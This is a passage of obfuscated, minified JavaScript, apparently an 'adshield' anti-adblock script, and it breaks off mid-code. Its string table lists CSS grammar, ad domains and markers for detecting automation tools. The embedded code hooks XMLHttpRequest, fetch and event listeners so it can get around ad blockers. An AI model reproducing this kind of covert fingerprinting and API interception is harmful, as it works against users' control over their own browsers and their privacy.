property","cdn-exchange.toastoven.net","URL","should_apply_gdpr","auto|none|<dashed-ident>|<scroll()>|<view()>","ad_unit_path","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","Function.prototype.bind is undefined","window.as_location","*[id]","useragent","btoa","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","<url>","gpt_loaded_time","AtKeyword","https://s.html-load.com","internet_explorer","HTMLAnchorElement","start|center|space-between|space-around","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","WebKitMediaKeys","top|bottom|block-start|block-end|inline-start|inline-end","gecko","command","lvb","/iu3","dimension-token","phantomas","prelude","followColorScheme","<font-stretch-absolute>","rest","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","exports","Raw","normal|[<string> <number>]#","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","AnPlusB","return","querySelectorAll","Object","logicieleducatif.fr","cef","vmin","success","<shape-box>|fill-box|stroke-box|view-box","poster","stylesheet","<'top'>","<media-not>|<media-and>|<media-or>|<media-in-parens>","memory","serif|sans-serif|cursive|fantasy|monospace","__uspapi","is_admiral_active","isValidPosition","sdk_version","SyntaxReferenceError","fromSetString","<'inset-block-start'>","auto|from-font|<length>|<percentage>","e|pi|infinity|-infinity|NaN","em5iZw==","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","a3luYg==","filename","abs( <calc-sum> )","features","start prebid request bidsBackHandler for ","notificationPermissions signal unexpected behaviour","FontFace","<line-style>{1,4}","isAdBlockerDetected","/negotiate/script-set-value","Ratio",") error","normal|<percentage>","beforeunload","mustExcludeStrings","svmax","contentWindow","combo","types","<counter-style-name>","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","removeChild","<empty string>","rightComparison","alphaStr","normal|break-all|keep-all|break-word|auto-phrase","randomize","properties","none|auto|[<string> <string>]+","protect","s.amazon-adsystem.com","initial|inherit|unset|revert|revert-layer","getElementsByTagName","tail","responseURL","mousemove","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl"," is expected","scrollY","scroll|fixed|local","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","[<function-token> <any-value>? )]|[( <any-value>? )]","purpose1 consent timeout","pubkey","gpt-tdn","<single-transition>#","unit","cmpStatus","traffective","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","var(","handlers","gpt-adsinteractive","Node_insertBefore","CDC","purpose","sendBeacon","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","selector","resolve","none|both|horizontal|vertical|block|inline","defineOutOfPageSlot","port2","driver","updateAdInterestGroups","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","iterations","opacity( [<number-percentage>] )","gpt-rubicon","Terminate - not registered in db","<media-not>|<media-and>|<media-in-parens>","is_admiral_adwall_rendered","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","none|discard-before||discard-after||discard-inner","copy","map","className","unsortedForEach","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","cmVzZXJ2ZWQy","toLowerCase","fmget_targets","circle|ellipse","auto|avoid","<counter-style-name>|symbols( )","element-invisible-selector",".gamezop.com","tan( <calc-sum> )","scroll( [<axis>||<scroller>]? )","` for `visit` option (should be: ","percentage-token","INVENTORY_FRAME","normal|break-word|anywhere","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","Scheduler Terminated with unexpected error: ","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","ApplePayError","getVersion","random","childNodes","content-ad","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","forceBraces","marker-start","edge","Unexpected end of input","image-set( <image-set-option># )","is_blocking_ads","Hex or identifier is expected","decodeURIComponent","normalize","<percentage>?&&<image>","trys","_generateSourcesContent","__lastWatirAlert","start|end|left|right|center|justify|match-parent","<outline-radius>","window.top.confiant.services().onASTAdLoad","MAIN","window.top.document.domain;","instance","auto|sRGB|linearRGB","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","start|end|center|baseline|stretch","<angle>","walk","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","innerHTML","window.parent.parent.apstag.runtime.callCqWrapper","leftComparison","Zm1qeA==","as_backgroundColor","PseudoClassSelector","https://c.amazon-adsystem.com/aax2/apstag.js","getAdUnitPath","( <style-condition> )|( <style-feature> )|<general-enclosed>","rel","substringToPos","eat","longestMatch","    ","] by [","cache_adblock_circumvent_score","lastScrollY","profile.shouldApplyGdpr","Bad syntax reference: ","svh",'Delim "',"protectHtml","layer( <layer-name> )","attributes","margin: 0; padding: 0;","xhr","brave",", scrollX: ","none|<url>","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","invert( <number-percentage> )","push","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","nthChildOf","navigator.mimeTypes is undefined","<predefined-rgb> [<number>|<percentage>|none]{3}","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","dump","img","marginheight","throw new Error();","<url>|<string>","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","SYN","<attachment>#","matchDeclaration","[common-ligatures|no-common-ligatures]","domain switched","getGPPData","whale","auto|none","display:none","navigator.connection.rtt is undefined","deep","any","MSG_SYN","<frequency>|<percentage>","<type-selector>|<subclass-selector>","removeProperty","limit","[recoverTcfCMP] __tcfloaded_cache set. Value: ","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","UnicodeRange","v7.5.89","beforeHtml","Identifier or asterisk is expected","replaceChild","forEach","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","allowRunInIframe","none|<image>","compact","[object Intl]","Identifier or parenthesis is expected","fo2nsdf","timesofindia.indiatimes.com","Identifier is expected","prev","EventTarget_addEventListener","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","originalUrl","resource","position","semicolon-token","parentNode","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","BatteryManager","<compound-selector>#","freestar","/cmp.js","turn","android","and","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","element out of viewable window","column","even","media","navigator.productSub is undefined","webkitSpeechGrammar","block|inline|x|y","tokenStart","<number [0,∞]> [/ <number [0,∞]>]?","svw","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","miter|round|bevel","thenStack","lastIndexOf","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","iframe","__webdriver_script_function","jkl","nonzero|evenodd","<image>|none","isAdblockUser","endpoint","loc","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","INTERSTITIAL","normal|italic|oblique <angle>{0,2}","XMLHttpRequest","normal|<try-size>","flow|flow-root|table|flex|grid|ruby","lines","isDomainShardingEnabled","( <declaration> )","explicit","static|relative|absolute|sticky|fixed|-webkit-sticky","acos( <calc-sum> )",", Expires in: ","normal|text|emoji|unicode","__webdriver_unwrapped","que","installedModules","whitespace-token","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","webDriver","[AdBlockDetector] Snippet adblock detected","Apple","parseAtrulePrelude","decodeUrl","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","substr","cmVzZXJ2ZWQxSW5wdXQ=","<dashed-ident>","max( <calc-sum># )","_sources","ACK_INVISIBLE","_sourcesContents","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","Unexpected input","auto-add|add( <integer> )|<integer>","normal||[size|inline-size]","documentElement","onclick","appendList","contain|none|auto","<ident-token>|<function-token> <any-value>? )","__tcfapiLocator","findAll","<pseudo-page>+|<ident> <pseudo-page>*","<number>|<percentage>|none","<grid-line> [/ <grid-line>]{0,3}","denied","<color>","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","<length-percentage>{1,2}","none|[x|y|block|inline|both] [mandatory|proximity]?","__driver_evaluate","x-frame-height","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","getTargeting","upright|rotate-left|rotate-right",'style="background-color: ',"auto|always|avoid|left|right|recto|verso","start|end|center|justify|distribute","function","SupportsDeclaration","height-equal-or-greater-than","reserved1Input","<paint>","<feature-value-block>+","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","/ivt/detect","lvmin","data-","alpha|luminance|match-source","<'column-width'>||<'column-count'>","start","performance","encodeId","generic( kai )|generic( fangsong )|generic( nastaliq )","gpt-enliple","none|railed","Function","[( <scope-start> )]? [to ( <scope-end> )]?","as_logs","not_blocking_ads","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","<length>|thin|medium|thick","Hash","__tcfapi not found within timeout","cmVzZXJ2ZWQx","didomi","<length>|<percentage>|auto","visibility:","border-box|padding-box|content-box","querySelector","start|middle|end","[contextual|no-contextual]","declaration","initLogMessageHandler","closed","auto|none|scrollbar|-ms-autohiding-scrollbar","Brackets","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","outerHeight","video","shouldStorageWaitForTcf","fXFCPHpgUFpbWUg6MHNqdmFPcA==","bad-string-token","dark","findWsEnd","[<predefined-rgb-params>|<xyz-params>]","Unexpected err while detecting cosmetic filter: ","consumeUntilLeftCurlyBracketOrSemicolon","true","Invalid mapping: ","` should not contain a prelude","hash","setTimeout","removeItem","image","$cdc_asdjflasutopfhvcZLmcfl_","coupang","anonymous","pageview_id","matchAtruleDescriptor","declarators","Window_setInterval","Number sign is expected",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<keyframe-selector># { <declaration-list> }","nodes","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","Notification","Selector is expected","replaceState","[object Reflect]","<'max-inline-size'>","langenscheidt.com","none|all|<dashed-ident>#","sourceRoot","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","token","\x3c!--","none|path( <string> )","toArray","LayerList","ar-v1","Node_appendChild","prependData","[recoverTcfCMP] __tcfloaded_cache set","Element_classList","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","clearInterval","dpcm","as_window_id","as_inmobi_cmp_id","shift","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","country","MessageEvent","addType_","cmpId","exportSnapshot","initInventoryFrame","Document_querySelectorAll","visible|hidden","JSON","canvas","At-rule `@","<complex-real-selector-list>","auto|<custom-ident>","HTMLFormElement","Expected ","Semicolon or block is expected","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","redirected","none|<string>+","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","parseCustomProperty","html","content","mustIncludeStrings","analytics","perspective( [<length [0,∞]>|none] )","<color>+|none","IdSelector","dictionnaire.lerobert.com","domAutomation","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","number-token","recoverCMP","encodedBodySize","adblock_circumvent_score","<forgiving-selector-list>","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","errorTrace signal unexpected behaviour","throw","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","eatDelim","<line-width>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","gpt-minutemedia","<color> <color-stop-length>?","scroll-position|contents|<custom-ident>","webgl","getLastListNode","/cou/api_reco.php","https://report.ad-shield.cc/","auto|isolate",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"lexer","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","normal|<number>|<length>|<percentage>","symplr","script_onerror","isRemoved","min( <calc-sum># )","as_inmobi_cmp_host","normal|reverse|inherit","applyRatio","587816gAKOwP","auto|all|none","findAllFragments","banner-ad","_sorted","<symbol> <symbol>?","getPropertyValue","open","auto|after","data:","Invalid protect url: ","dvmax","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","for","<html","text/html","Failed to decode protect-id: id is empty","cache_is_blocking_acceptable_ads","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","thatgossip.com","onmousedown","false|true","ads-partners.coupang.com","as_domain","!self","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Timed out waiting for consent readiness","some","skip","middle","adshield-loaded","<'border-top-left-radius'>","HTMLIFrameElement_contentWindow","abs","skipWs","opts","readystatechange","dispatchEvent","lookupOffset","__webdriver_script_fn","plugins","atan( <calc-sum> )","isChannelConnected","contentDocument","versions","cursor","[AdBlockDetector] acceptable ads check target ","none|<length-percentage> [<length-percentage> <length>?]?","getNode","none","recover_cmp_region","Feature","warn","auto|balance|stable|pretty","load","Dimension","gpt-nextmillenium","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","viewport","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","inventory-removal-key","` should contain a prelude","race","scaleX( [<number>|<percentage>] )","Url or Function is expected","auto||<ratio>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<html><head><script>","Condition","FeatureFunction","region","baseUrl","scanString","getProperty","[lining-nums|oldstyle-nums]","job","translateY( <length-percentage> )","umogames.com","cmVzZXJ2ZWQyT3V0cHV0","none|<transform-list>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","trim","isEncodedId","gpt-adingo","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","nightmare","ssmas","as_debug","toStringTag","N3k6eDIxOF1VI05DfW5XYU1Te0w=","invalid protect-id prefix: ","gpt-anymind","__proto__","none|[<svg-length>+]#","PerformanceResourceTiming","light-dark( <color> , <color> )","skewX( [<angle>|<zero>] )","window.parent.document.domain;","generatedColumn","notificationPermissions","circle( [<shape-radius>]? [at <position>]? )","deg","PluginArray","adlib","<number-zero-one>","isInAdIframe","__gpp not found within timeout","parseContext","class extends self.XMLHttpRequest","Url","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","as_console","AS-ENCODED-VAL","':' [before|after|first-line|first-letter]","[recoverTcfCMP] inserting ","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","text/javascript","ignore|stretch-to-fit","auto|<time>","<an-plus-b>|even|odd","PTZhMEc+UE9vMzdudj94JjFgXTJ0","appendScriptElementAsync","Brian Paul","WebGLRenderingContext is null","/health-check","add","sdkVersion","/didomi_cmp.js","isFirefox","kind","xlink:href","_sourceRoot","<relative-real-selector>#","odd","widthEval","window.top.apstag.runtime.callCqWrapper","auto|<color>{2}","uBO:","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","decode","closest-side|closest-corner|farthest-side|farthest-corner|sides","CSSPrimitiveValue","WebGLRenderingContext.getParameter is not a function","top","geb","permission","none|[weight||style||small-caps||position]","none|capitalize|uppercase|lowercase|full-width|full-size-kana","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof 